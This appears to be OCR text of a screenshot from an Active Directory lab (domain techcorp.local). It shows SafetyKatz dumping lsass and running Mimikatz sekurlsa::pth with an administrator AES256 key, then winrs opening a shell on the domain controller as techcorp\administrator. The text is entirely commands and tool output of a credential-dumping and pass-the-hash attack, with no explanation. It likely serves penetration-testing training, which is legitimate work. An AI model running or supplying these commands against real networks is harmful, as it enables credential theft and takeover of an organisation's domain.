 Administrator: Windows PowerShell
PS C:\AD\Tools> .\SafetyKatz.exe "sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c598315bf030d4f1f0702
1d364ba9350444e3f391e167938dd998836883 /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c598315bf030d4f1f07021d364ba935
0444e3f391e167938dd998836883 /run:powershell.exe
user    : administrator
domain  : techcorp.local
program : powershell.exe
impers. : no
AES256  : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
  |  PID  4948
  |  TID  3800
  |  LSA Process is now R/W
  |  LUID 0 ; 17528811 (00000000:010b77eb)
  \_ msv1_0   - data copy @ 0000025C0CBDF9A0 : OK !
  \_ kerberos - data copy @ 0000025C0D989458
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000025C0D4BDCE8 (32) -> null
mimikatz(commandline) # exit
Bye!
PS C:\AD\Tools>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> winrs -r:techcorp-dc.techcorp.local cmd.exe
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>hostname
hostname
Techcorp-DC
C:\Users\Administrator>whoami
whoami
techcorp\administrator
C:\Users\Administrator>